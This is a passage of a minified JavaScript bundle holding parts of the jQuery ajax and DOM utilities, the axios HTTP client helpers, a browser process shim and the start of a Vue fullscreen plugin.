At=/\[\]$/,St=/\r?\n/g,Ot=/^(?:submit|button|image|reset|file)$/i,jt=/^(?:input|select|textarea|keygen)/i;function Nt(e,t,n,r){var i;if(Array.isArray(t))C.each(t,(function(t,i){n||At.test(e)?r(e,i):Nt(e+"["+("object"==typeof i&&null!=i?t:"")+"]",i,n,r)}));else if(n||"object"!==x(t))r(e,t);else for(i in t)Nt(e+"["+i+"]",t[i],n,r)}C.param=function(e,t){var n,r=[],i=function(e,t){var n=g(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!C.isPlainObject(e))C.each(e,(function(){i(this.name,this.value)}));else for(n in e)Nt(n,e[n],t,i);return r.join("&")},C.fn.extend({serialize:function(){return C.param(this.serializeArray())},serializeArray:function(){return this.map((function(){var e=C.prop(this,"elements");return e?C.makeArray(e):this})).filter((function(){var e=this.type;return this.name&&!C(this).is(":disabled")&&jt.test(this.nodeName)&&!Ot.test(e)&&(this.checked||!me.test(e))})).map((function(e,t){var n=C(this).val();return null==n?null:Array.isArray(n)?C.map(n,(function(e){return{name:t.name,value:e.replace(St,"\r\n")}})):{name:t.name,value:n.replace(St,"\r\n")}})).get()}});var Lt=/%20/g,$t=/#.*$/,Dt=/([?&])_=[^&]*/,Pt=/^(.*?):[ \t]*([^\r\n]*)$/gm,It=/^(?:GET|HEAD)$/,Rt=/^\/\//,Mt={},Bt={},Ft="*/".concat("*"),qt=y.createElement("a");function Ht(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,i=0,o=t.toLowerCase().match(R)||[];if(g(n))for(;r=o[i++];)"+"===r[0]?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function zt(e,t,n,r){var i={},o=e===Bt;function a(s){var l;return i[s]=!0,C.each(e[s]||[],(function(e,s){var c=s(t,n,r);return"string"!=typeof c||o||i[c]?o?!(l=c):void 0:(t.dataTypes.unshift(c),a(c),!1)})),l}return a(t.dataTypes[0])||!i["*"]&&a("*")}function Ut(e,t){var n,r,i=C.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&C.extend(!0,e,r),e}qt.href=kt.href,C.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:kt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(kt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Ft,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":C.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Ut(Ut(e,C.ajaxSettings),t):Ut(C.ajaxSettings,e)},ajaxPrefilter:Ht(Mt),ajaxTransport:Ht(Bt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var r,i,o,a,s,l,c,u,f,d,p=C.ajaxSetup({},t),h=p.context||p,m=p.context&&(h.nodeType||h.jquery)?C(h):C.event,v=C.Deferred(),g=C.Callbacks("once memory"),b=p.statusCode||{},_={},w={},x="canceled",k={readyState:0,getResponseHeader:function(e){var t;if(c){if(!a)for(a={};t=Pt.exec(o);)a[t[1].toLowerCase()+" "]=(a[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=a[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return c?o:null},setRequestHeader:function(e,t){return null==c&&(e=w[e.toLowerCase()]=w[e.toLowerCase()]||e,_[e]=t),this},overrideMimeType:function(e){return null==c&&(p.mimeType=e),this},statusCode:function(e){var t;if(e)if(c)k.always(e[k.status]);else for(t in e)b[t]=[b[t],e[t]];return this},abort:function(e){var t=e||x;return r&&r.abort(t),E(0,t),this}};if(v.promise(k),p.url=((e||p.url||kt.href)+"").replace(Rt,kt.protocol+"//"),p.type=t.method||t.type||p.method||p.type,p.dataTypes=(p.dataType||"*").toLowerCase().match(R)||[""],null==p.crossDomain){l=y.createElement("a");try{l.href=p.url,l.href=l.href,p.crossDomain=qt.protocol+"//"+qt.host!=l.protocol+"//"+l.host}catch(e){p.crossDomain=!0}}if(p.data&&p.processData&&"string"!=typeof p.data&&(p.data=C.param(p.data,p.traditional)),zt(Mt,p,t,k),c)return k;for(f in(u=C.event&&p.global)&&0==C.active++&&C.event.trigger("ajaxStart"),p.type=p.type.toUpperCase(),p.hasContent=!It.test(p.type),i=p.url.replace($t,""),p.hasContent?p.data&&p.processData&&0===(p.contentType||"").indexOf("application/x-www-form-urlencoded")&&(p.data=p.data.replace(Lt,"+")):(d=p.url.slice(i.length),p.data&&(p.processData||"string"==typeof p.data)&&(i+=(Tt.test(i)?"&":"?")+p.data,delete p.data),!1===p.cache&&(i=i.replace(Dt,"$1"),d=(Tt.test(i)?"&":"?")+"_="+Et.guid+++d),p.url=i+d),p.ifModified&&(C.lastModified[i]&&k.setRequestHeader("If-Modified-Since",C.lastModified[i]),C.etag[i]&&k.setRequestHeader("If-None-Match",C.etag[i])),(p.data&&p.hasContent&&!1!==p.contentType||t.contentType)&&k.setRequestHeader("Content-Type",p.contentType),k.setRequestHeader("Accept",p.dataTypes[0]&&p.accepts[p.dataTypes[0]]?p.accepts[p.dataTypes[0]]+("*"!==p.dataTypes[0]?", "+Ft+"; q=0.01":""):p.accepts["*"]),p.headers)k.setRequestHeader(f,p.headers[f]);if(p.beforeSend&&(!1===p.beforeSend.call(h,k,p)||c))return k.abort();if(x="abort",g.add(p.complete),k.done(p.success),k.fail(p.error),r=zt(Bt,p,t,k)){if(k.readyState=1,u&&m.trigger("ajaxSend",[k,p]),c)return k;p.async&&p.timeout>0&&(s=n.setTimeout((function(){k.abort("timeout")}),p.timeout));try{c=!1,r.send(_,E)}catch(e){if(c)throw e;E(-1,e)}}else E(-1,"No Transport");function E(e,t,a,l){var f,d,y,_,w,x=t;c||(c=!0,s&&n.clearTimeout(s),r=void 0,o=l||"",k.readyState=e>0?4:0,f=e>=200&&e<300||304===e,a&&(_=function(e,t,n){for(var r,i,o,a,s=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){l.unshift(i);break}if(l[0]in n)o=l[0];else{for(i in n){if(!l[0]||e.converters[i+" "+l[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==l[0]&&l.unshift(o),n[o]}(p,k,a)),!f&&C.inArray("script",p.dataTypes)>-1&&(p.converters["text script"]=function(){}),_=function(e,t,n,r){var i,o,a,s,l,c={},u=e.dataTypes.slice();if(u[1])for(a in e.converters)c[a.toLowerCase()]=e.converters[a];for(o=u.shift();o;)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!l&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=o,o=u.shift())if("*"===o)o=l;else if("*"!==l&&l!==o){if(!(a=c[l+" "+o]||c["* "+o]))for(i in c)if((s=i.split(" "))[1]===o&&(a=c[l+" "+s[0]]||c["* "+s[0]])){!0===a?a=c[i]:!0!==c[i]&&(o=s[0],u.unshift(s[1]));break}if(!0!==a)if(a&&e.throws)t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+l+" to "+o}}}return{state:"success",data:t}}(p,_,k,f),f?(p.ifModified&&((w=k.getResponseHeader("Last-Modified"))&&(C.lastModified[i]=w),(w=k.getResponseHeader("etag"))&&(C.etag[i]=w)),204===e||"HEAD"===p.type?x="nocontent":304===e?x="notmodified":(x=_.state,d=_.data,f=!(y=_.error))):(y=x,!e&&x||(x="error",e<0&&(e=0))),k.status=e,k.statusText=(t||x)+"",f?v.resolveWith(h,[d,x,k]):v.rejectWith(h,[k,x,y]),k.statusCode(b),b=void 0,u&&m.trigger(f?"ajaxSuccess":"ajaxError",[k,p,f?d:y]),g.fireWith(h,[k,x]),u&&(m.trigger("ajaxComplete",[k,p]),--C.active||C.event.trigger("ajaxStop")))}return k},getJSON:function(e,t,n){return C.get(e,t,n,"json")},getScript:function(e,t){return C.get(e,void 0,t,"script")}}),C.each(["get","post"],(function(e,t){C[t]=function(e,n,r,i){return g(n)&&(i=i||r,r=n,n=void 0),C.ajax(C.extend({url:e,type:t,dataType:i,data:n,success:r},C.isPlainObject(e)&&e))}})),C.ajaxPrefilter((function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")})),C._evalUrl=function(e,t,n){return C.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){C.globalEval(e,t,n)}})},C.fn.extend({wrapAll:function(e){var t;return this[0]&&(g(e)&&(e=e.call(this[0])),t=C(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map((function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e})).append(this)),this},wrapInner:function(e){return g(e)?this.each((function(t){C(this).wrapInner(e.call(this,t))})):this.each((function(){var t=C(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)}))},wrap:function(e){var t=g(e);return this.each((function(n){C(this).wrapAll(t?e.call(this,n):e)}))},unwrap:function(e){return this.parent(e).not("body").each((function(){C(this).replaceWith(this.childNodes)})),this}}),C.expr.pseudos.hidden=function(e){return!C.expr.pseudos.visible(e)},C.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},C.ajaxSettings.xhr=function(){try{return new n.XMLHttpRequest}catch(e){}};var Wt={0:200,1223:204},Vt=C.ajaxSettings.xhr();v.cors=!!Vt&&"withCredentials"in Vt,v.ajax=Vt=!!Vt,C.ajaxTransport((function(e){var t,r;if(v.cors||Vt&&!e.crossDomain)return{send:function(i,o){var a,s=e.xhr();if(s.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(a in e.xhrFields)s[a]=e.xhrFields[a];for(a in e.mimeType&&s.overrideMimeType&&s.overrideMimeType(e.mimeType),e.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest"),i)s.setRequestHeader(a,i[a]);t=function(e){return function(){t&&(t=r=s.onload=s.onerror=s.onabort=s.ontimeout=s.onreadystatechange=null,"abort"===e?s.abort():"error"===e?"number"!=typeof s.status?o(0,"error"):o(s.status,s.statusText):o(Wt[s.status]||s.status,s.statusText,"text"!==(s.responseType||"text")||"string"!=typeof s.responseText?{binary:s.response}:{text:s.responseText},s.getAllResponseHeaders()))}},s.onload=t(),r=s.onerror=s.ontimeout=t("error"),void 0!==s.onabort?s.onabort=r:s.onreadystatechange=function(){4===s.readyState&&n.setTimeout((function(){t&&r()}))},t=t("abort");try{s.send(e.hasContent&&e.data||null)}catch(e){if(t)throw e}},abort:function(){t&&t()}}})),C.ajaxPrefilter((function(e){e.crossDomain&&(e.contents.script=!1)})),C.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return C.globalEval(e),e}}}),C.ajaxPrefilter("script",(function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")})),C.ajaxTransport("script",(function(e){var t,n;if(e.crossDomain||e.scriptAttrs)return{send:function(r,i){t=C("<script>").attr(e.scriptAttrs||{}).prop({charset:e.scriptCharset,src:e.url}).on("load error",n=function(e){t.remove(),n=null,e&&i("error"===e.type?404:200,e.type)}),y.head.appendChild(t[0])},abort:function(){n&&n()}}}));var Yt,Xt=[],Kt=/(=)\?(?=&|$)|\?\?/;C.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Xt.pop()||C.expando+"_"+Et.guid++;return this[e]=!0,e}}),C.ajaxPrefilter("json jsonp",(function(e,t,r){var i,o,a,s=!1!==e.jsonp&&(Kt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Kt.test(e.data)&&"data");if(s||"jsonp"===e.dataTypes[0])return i=e.jsonpCallback=g(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,s?e[s]=e[s].replace(Kt,"$1"+i):!1!==e.jsonp&&(e.url+=(Tt.test(e.url)?"&":"?")+e.jsonp+"="+i),e.converters["script json"]=function(){return a||C.error(i+" was not called"),a[0]},e.dataTypes[0]="json",o=n[i],n[i]=function(){a=arguments},r.always((function(){void 0===o?C(n).removeProp(i):n[i]=o,e[i]&&(e.jsonpCallback=t.jsonpCallback,Xt.push(i)),a&&g(o)&&o(a[0]),a=o=void 0})),"script"})),v.createHTMLDocument=((Yt=y.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Yt.childNodes.length),C.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(v.createHTMLDocument?((r=(t=y.implementation.createHTMLDocument("")).createElement("base")).href=y.location.href,t.head.appendChild(r)):t=y),o=!n&&[],(i=j.exec(e))?[t.createElement(i[1])]:(i=xe([e],t,o),o&&o.length&&C(o).remove(),C.merge([],i.childNodes)));var r,i,o},C.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return s>-1&&(r=bt(e.slice(s)),e=e.slice(0,s)),g(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),a.length>0&&C.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done((function(e){o=arguments,a.html(r?C("<div>").append(C.parseHTML(e)).find(r):e)})).always(n&&function(e,t){a.each((function(){n.apply(this,o||[e.responseText,t,e])}))}),this},C.expr.pseudos.animated=function(e){return C.grep(C.timers,(function(t){return e===t.elem})).length},C.offset={setOffset:function(e,t,n){var r,i,o,a,s,l,c=C.css(e,"position"),u=C(e),f={};"static"===c&&(e.style.position="relative"),s=u.offset(),o=C.css(e,"top"),l=C.css(e,"left"),("absolute"===c||"fixed"===c)&&(o+l).indexOf("auto")>-1?(a=(r=u.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(l)||0),g(t)&&(t=t.call(e,n,C.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):("number"==typeof f.top&&(f.top+="px"),"number"==typeof f.left&&(f.left+="px"),u.css(f))}},C.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each((function(t){C.offset.setOffset(this,e,t)}));var t,n,r=this[0];return r?r.getClientRects().length?(t=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===C.css(r,"position"))t=r.getBoundingClientRect();else{for(t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;e&&(e===n.body||e===n.documentElement)&&"static"===C.css(e,"position");)e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=C(e).offset()).top+=C.css(e,"borderTopWidth",!0),i.left+=C.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-C.css(r,"marginTop",!0),left:t.left-i.left-C.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map((function(){for(var e=this.offsetParent;e&&"static"===C.css(e,"position");)e=e.offsetParent;return e||oe}))}}),C.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},(function(e,t){var n="pageYOffset"===t;C.fn[e]=function(r){return U(this,(function(e,r,i){var o;if(b(e)?o=e:9===e.nodeType&&(o=e.defaultView),void 0===i)return o?o[t]:e[r];o?o.scrollTo(n?o.pageXOffset:i,n?i:o.pageYOffset):e[r]=i}),e,r,arguments.length)}})),C.each(["top","left"],(function(e,t){C.cssHooks[t]=Ve(v.pixelPosition,(function(e,n){if(n)return n=We(e,t),qe.test(n)?C(e).position()[t]+"px":n}))})),C.each({Height:"height",Width:"width"},(function(e,t){C.each({padding:"inner"+e,content:t,"":"outer"+e},(function(n,r){C.fn[r]=function(i,o){var a=arguments.length&&(n||"boolean"!=typeof i),s=n||(!0===i||!0===o?"margin":"border");return U(this,(function(t,n,i){var o;return b(t)?0===r.indexOf("outer")?t["inner"+e]:t.document.documentElement["client"+e]:9===t.nodeType?(o=t.documentElement,Math.max(t.body["scroll"+e],o["scroll"+e],t.body["offset"+e],o["offset"+e],o["client"+e])):void 0===i?C.css(t,n,s):C.style(t,n,i,s)}),t,a?i:void 0,a)}}))})),C.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],(function(e,t){C.fn[t]=function(e){return this.on(t,e)}})),C.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),C.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),(function(e,t){C.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}));var Qt=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;C.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),g(e))return r=s.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(s.call(arguments)))}).guid=e.guid=e.guid||C.guid++,i},C.holdReady=function(e){e?C.readyWait++:C.ready(!0)},C.isArray=Array.isArray,C.parseJSON=JSON.parse,C.nodeName=O,C.isFunction=g,C.isWindow=b,C.camelCase=X,C.type=x,C.now=Date.now,C.isNumeric=function(e){var t=C.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},C.trim=function(e){return null==e?"":(e+"").replace(Qt,"")},void 0===(r=function(){return C}.apply(t,[]))||(e.exports=r);var Zt=n.jQuery,Gt=n.$;return C.noConflict=function(e){return n.$===C&&(n.$=Gt),e&&n.jQuery===C&&(n.jQuery=Zt),C},void 0===i&&(n.jQuery=n.$=C),C}))},function(e,t,n){"use strict";e.exports=function(e,t){return function(){for(var n=new Array(arguments.length),r=0;r<n.length;r++)n[r]=arguments[r];return e.apply(t,n)}}},function(e,t,n){"use strict";var r=n(1);function i(e){return encodeURIComponent(e).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}e.exports=function(e,t,n){if(!t)return e;var o;if(n)o=n(t);else if(r.isURLSearchParams(t))o=t.toString();else{var a=[];r.forEach(t,(function(e,t){null!=e&&(r.isArray(e)?t+="[]":e=[e],r.forEach(e,(function(e){r.isDate(e)?e=e.toISOString():r.isObject(e)&&(e=JSON.stringify(e)),a.push(i(t)+"="+i(e))})))})),o=a.join("&")}if(o){var s=e.indexOf("#");-1!==s&&(e=e.slice(0,s)),e+=(-1===e.indexOf("?")?"?":"&")+o}return e}},function(e,t,n){"use strict";e.exports=function(e){return!(!e||!e.__CANCEL__)}},function(e,t,n){"use strict";(function(t){var r=n(1),i=n(61),o={"Content-Type":"application/x-www-form-urlencoded"};function a(e,t){!r.isUndefined(e)&&r.isUndefined(e["Content-Type"])&&(e["Content-Type"]=t)}var s,l={adapter:(("undefined"!=typeof XMLHttpRequest||void 0!==t&&"[object process]"===Object.prototype.toString.call(t))&&(s=n(34)),s),transformRequest:[function(e,t){return i(t,"Accept"),i(t,"Content-Type"),r.isFormData(e)||r.isArrayBuffer(e)||r.isBuffer(e)||r.isStream(e)||r.isFile(e)||r.isBlob(e)?e:r.isArrayBufferView(e)?e.buffer:r.isURLSearchParams(e)?(a(t,"application/x-www-form-urlencoded;charset=utf-8"),e.toString()):r.isObject(e)?(a(t,"application/json;charset=utf-8"),JSON.stringify(e)):e}],transformResponse:[function(e){if("string"==typeof e)try{e=JSON.parse(e)}catch(e){}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,validateStatus:function(e){return e>=200&&e<300}};l.headers={common:{Accept:"application/json, text/plain, */*"}},r.forEach(["delete","get","head"],(function(e){l.headers[e]={}})),r.forEach(["post","put","patch"],(function(e){l.headers[e]=r.merge(o)})),e.exports=l}).call(this,n(33))},function(e,t){var n,r,i=e.exports={};function o(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function s(e){if(n===setTimeout)return setTimeout(e,0);if((n===o||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:o}catch(e){n=o}try{r="function"==typeof clearTimeout?clearTimeout:a}catch(e){r=a}}();var l,c=[],u=!1,f=-1;function d(){u&&l&&(u=!1,l.length?c=l.concat(c):f=-1,c.length&&p())}function p(){if(!u){var e=s(d);u=!0;for(var t=c.length;t;){for(l=c,c=[];++f<t;)l&&l[f].run();f=-1,t=c.length}l=null,u=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function h(e,t){this.fun=e,this.array=t}function m(){}i.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];c.push(new h(e,t)),1!==c.length||u||s(p)},h.prototype.run=function(){this.fun.apply(null,this.array)},i.title="browser",i.browser=!0,i.env={},i.argv=[],i.version="",i.versions={},i.on=m,i.addListener=m,i.once=m,i.off=m,i.removeListener=m,i.removeAllListeners=m,i.emit=m,i.prependListener=m,i.prependOnceListener=m,i.listeners=function(e){return[]},i.binding=function(e){throw new Error("process.binding is not supported")},i.cwd=function(){return"/"},i.chdir=function(e){throw new Error("process.chdir is not supported")},i.umask=function(){return 0}},function(e,t,n){"use strict";var r=n(1),i=n(62),o=n(30),a=n(64),s=n(67),l=n(68),c=n(35);e.exports=function(e){return new Promise((function(t,u){var f=e.data,d=e.headers;r.isFormData(f)&&delete d["Content-Type"];var p=new XMLHttpRequest;if(e.auth){var h=e.auth.username||"",m=e.auth.password||"";d.Authorization="Basic "+btoa(h+":"+m)}var v=a(e.baseURL,e.url);if(p.open(e.method.toUpperCase(),o(v,e.params,e.paramsSerializer),!0),p.timeout=e.timeout,p.onreadystatechange=function(){if(p&&4===p.readyState&&(0!==p.status||p.responseURL&&0===p.responseURL.indexOf("file:"))){var n="getAllResponseHeaders"in p?s(p.getAllResponseHeaders()):null,r={data:e.responseType&&"text"!==e.responseType?p.response:p.responseText,status:p.status,statusText:p.statusText,headers:n,config:e,request:p};i(t,u,r),p=null}},p.onabort=function(){p&&(u(c("Request aborted",e,"ECONNABORTED",p)),p=null)},p.onerror=function(){u(c("Network Error",e,null,p)),p=null},p.ontimeout=function(){var t="timeout of "+e.timeout+"ms exceeded";e.timeoutErrorMessage&&(t=e.timeoutErrorMessage),u(c(t,e,"ECONNABORTED",p)),p=null},r.isStandardBrowserEnv()){var g=n(69),b=(e.withCredentials||l(v))&&e.xsrfCookieName?g.read(e.xsrfCookieName):void 0;b&&(d[e.xsrfHeaderName]=b)}if("setRequestHeader"in p&&r.forEach(d,(function(e,t){void 0===f&&"content-type"===t.toLowerCase()?delete d[t]:p.setRequestHeader(t,e)})),r.isUndefined(e.withCredentials)||(p.withCredentials=!!e.withCredentials),e.responseType)try{p.responseType=e.responseType}catch(t){if("json"!==e.responseType)throw t}"function"==typeof e.onDownloadProgress&&p.addEventListener("progress",e.onDownloadProgress),"function"==typeof e.onUploadProgress&&p.upload&&p.upload.addEventListener("progress",e.onUploadProgress),e.cancelToken&&e.cancelToken.promise.then((function(e){p&&(p.abort(),u(e),p=null)})),void 0===f&&(f=null),p.send(f)}))}},function(e,t,n){"use strict";var r=n(63);e.exports=function(e,t,n,i,o){var a=new Error(e);return r(a,t,n,i,o)}},function(e,t,n){"use strict";var r=n(1);e.exports=function(e,t){t=t||{};var n={},i=["url","method","params","data"],o=["headers","auth","proxy"],a=["baseURL","url","transformRequest","transformResponse","paramsSerializer","timeout","withCredentials","adapter","responseType","xsrfCookieName","xsrfHeaderName","onUploadProgress","onDownloadProgress","maxContentLength","validateStatus","maxRedirects","httpAgent","httpsAgent","cancelToken","socketPath"];r.forEach(i,(function(e){void 0!==t[e]&&(n[e]=t[e])})),r.forEach(o,(function(i){r.isObject(t[i])?n[i]=r.deepMerge(e[i],t[i]):void 0!==t[i]?n[i]=t[i]:r.isObject(e[i])?n[i]=r.deepMerge(e[i]):void 0!==e[i]&&(n[i]=e[i])})),r.forEach(a,(function(r){void 0!==t[r]?n[r]=t[r]:void 0!==e[r]&&(n[r]=e[r])}));var s=i.concat(o).concat(a),l=Object.keys(t).filter((function(e){return-1===s.indexOf(e)}));return r.forEach(l,(function(r){void 0!==t[r]?n[r]=t[r]:void 0!==e[r]&&(n[r]=e[r])})),n}},function(e,t,n){"use strict";function r(e){this.message=e}r.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},r.prototype.__CANCEL__=!0,e.exports=r},function(e,t,n){e.exports=function(e){function t(r){if(n[r])return n[r].exports;var i=n[r]={i:r,l:!1,exports:{}};return e[r].call(i.exports,i,i.exports,t),i.l=!0,i.exports}var n={};return t.m=e,t.c=n,t.i=function(e){return e},t.d=function(e,n,r){t.o(e,n)||Object.defineProperty(e,n,{configurable:!1,enumerable:!0,get:r})},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=3)}([function(e,t,n){"use strict";t.b=function(){var e=document.documentElement;return"requestFullscreen"in e||"mozRequestFullScreen"in e&&document.mozFullScreenEnabled||"msRequestFullscreen"in e&&document.msFullscreenEnabled||"webkitRequestFullScreen"in e},t.c=function(){return!!(document.fullscreen||document.mozFullScreen||document.fullscreenElement||document.msFullscreenElement||document.webkitIsFullScreen)},t.g=function(e){e.requestFullscreen?e.requestFullscreen():e.webkitRequestFullscreen?e.webkitRequestFullscreen():e.mozRequestFullScreen?e.mozRequestFullScreen():e.msRequestFullscreen?e.msRequestFullscreen():console.log("Fullscreen API is not supported.")},t.d=function(){document.exitFullscreen?document.exitFullscreen():document.webkitExitFullscreen?document.webkitExitFullscreen():document.mozCancelFullScreen?document.mozCancelFullScreen():document.msExitFullscreen?document.msExitFullscreen():console.log("Fullscreen API is not supported.")},t.f=function(e){document.addEventListener("fullscreenchange",e),document.addEventListener("mozfullscreenchange",e),document.addEventListener("MSFullscreenChange",e),document.addEventListener("webkitfullscreenchange",e)},t.e=function(e){document.removeEventListener("fullscreenchange",e),document.removeEventListener("mozfullscreenchange",e),document.removeEventListener("MSFullscreenChange",e),document.removeEventListener("webkitfullscreenchange",e)},t.a=function e(){var t={},n=!1,r=0,i=arguments.length;for("[object Boolean]"===Object.prototype.toString.call(arguments[0])&&(n=arguments[0],r++);r<i;r++){var o=arguments[r];!function(r){for(var i in r)Object.prototype.hasOwnProperty.call(r,i)&&(n&&"[object Object]"===Object.prototype.toString.call(r[i])?t[i]=e(!0,t[i],r[i]):t[i]=r[i])}(o)}return t}},function(e,t,n){"use strict";function r(){return n.i(a.c)()}function i(){function e(){var t=r();t||(n.i(a.e)(e),o.classList.remove(i.fullscreenClass),i.wrap&&(c.parentNode.insertBefore(o,c),c.parentNode.removeChild(c))),i.callback&&i.callback(t)}var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document.body,i=arguments[1];if(l&&!r()){i=n.i(a.a)(!0,{},s,i);var o=t,c=void 0;i.wrap&&((c=document.createElement("div")).style["overflow-y"]="auto",c.style.background=i.background,c.style.width="100%",c.style.height="100%",o.parentNode.insertBefore(c,o),c.appendChild(o),c.addEventListener("click",(function(e){e.target===this&&n.i(a.d)()}))),o.classList.add(i.fullscreenClass),n.i(a.f)(e),n.i(a.g)(i.wrap?c:o)}}function o(){l&&r()&&n.i(a.d)()}var a=n(0),s={wrap:!0,background:"#333",callback:function(){},fullscreenClass:"fullscreen"},l=n.i(a.b)();t.a={getState:r,support:l,toggle:function(e,t,n){l&&(void 0===n?r()?o():i(e,t):n?i(e,t):o())},enter:i,exit:o}},function(e,t,n){var r=n(5)(n(4),n(6),null,null);e.exports=r.exports},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(2),i=n.n(r),o=n(1),a=n(0);t.default={install:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=t.name||"fullscreen";e.component(r,n.i(a.a)(i.a,{name:r})),e.prototype["$"+r]=o.a}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(0);t.default={props:{background:{type:String,default:"#333"},fullscreenClass:{type:String,default:"fullscreen"},fullscreen:{type:Boolean,default:!1}},data:function(){return{supportFullScreen:!1,isFullscreen:!1}},computed:{wrapperStyle:function(){return{background:this.background,"overflow-y":"auto",width:"100%",height:"100%"}}},methods:{toggle:function(e){void 